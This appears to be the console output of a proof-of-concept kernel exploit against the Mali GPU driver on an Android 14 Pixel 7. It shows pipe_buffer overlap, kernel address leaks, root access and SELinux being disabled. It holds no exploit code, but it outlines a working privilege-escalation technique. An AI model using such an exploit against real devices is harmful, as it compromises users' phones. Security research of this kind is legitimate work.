 panther:/data/local/tmp $ ./gpu
[+] Target device: 'google/panther/panther:14/UP1A.231105.003/11010452:user/release-keys' 0xd10203ffd503233f 0xa9027bfdf
800865e
Successfully set flags and file descriptor 5
kbase_api_get_context_id() id = 256
[+] Got the kcpu_id (0) kernel address = 0xffffff88301d0000  from context (0x0)
Init pipe buffers ... OK
kbase_api_get_context_id() id = 356
[+] Got the kcpu_id (255) kernel address = 0xffffff887c3e0000  from context (0xff)
Init pipe buffers ... OK
[+] Found corrupted pipe with size 0xfff
[+] SUCCESS! we have a fake pipe_buffer (0)!
10 00 1D 30 88 FF FF FF  10 00 1D 30 88 FF FF FF  | ...0.......0....
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  | ................
00 70 76 0F C0 FF FF FF  00 00 00 00 00 00 00 00  | .pv.............
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  | ................
[+] Freeing kcpu_id = 0 (0xffffff88301d0000)[+] Allocating 61 pipes with 256 slots
[+] Successfully overlapped the kcpuqueue object with a pipe buffer
C0 B1 D4 20 FF FF FF FF  00 00 00 00 30 00 00 00  | ... ........0...
28 CD D7 34 DE FF FF FF  10 00 00 00 00 00 00 00  | (..4............
00 00 00 00 00 00 00 00                           | ........
[+] pipe_buffer {.page = 0xffffffff20d4b1c0, .offset = 0x0, .len = 0x30, ops = 0xffffffde34d7cd28}
[+] kernel base = 0xffffffde32a10000, kthreadd_task = 0xffffff8003594a00 selinux_state = 0xffffffde35b95970
[+] Found our own task struct 0xffffff8895a14a00
[+] Successfully got root: getuid() = 0 getgid() = 0
[+] Successfully disabled SELinux
[+] Cleanup  ... FAIL
panther:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),1078(ext_data_rw),
1079(ext_obb_rw),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid),3012(readtracef
s) context=u:r:shell:s0
panther:/data/local/tmp #